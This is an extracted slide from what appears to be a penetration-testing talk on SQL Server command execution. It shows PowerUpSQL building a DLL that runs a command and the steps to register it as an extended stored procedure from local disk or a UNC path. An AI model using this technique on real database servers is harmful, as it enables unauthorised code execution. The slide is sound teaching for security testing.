 48 Confidential & Proprietary
48
Extended Stored Procedure – Automation - PowerUpSQL
PS C:> Import-Module .PowerUpSQL.psd1
PS c:> Create-SQLFileXpDll -Verbose -OutFile c:mycmd.dll -Command "echo pure evil >
c:evil.txt" -ExportName xp_mycmd
VERBOSE: Found buffer offset for command: 32896
VERBOSE: Found buffer offset for function name: 50027
VERBOSE: Found buffer offset for buffer: 50035
VERBOSE: Creating DLL c:mycmd.dll
VERBOSE: - Exported function name: xp_mycmd
VERBOSE: - Exported function command: "echo pure evil > c:evil.txt"
VERBOSE: - Manual test: rundll32 c:mycmd.dll,xp_mycmd
VERBOSE: - DLL written
VERBOSE: SQL Server Notes
VERBOSE: The exported function can be registered as a SQL Server extended stored
procedure...
VERBOSE: - Register xp via local disk: sp_addextendedproc 'xp_mycmd', 'c:myxp.dll'
VERBOSE: - Register xp via UNC path: sp_addextendedproc 'xp_mycmd',
'servernamepathtofilemyxp.dll'
VERBOSE: - Unregister xp: sp_dropextendedproc 'xp_mycmd
BEYOND XP_CMDSHELL: OS COMMAND EXECUTION - XP
 
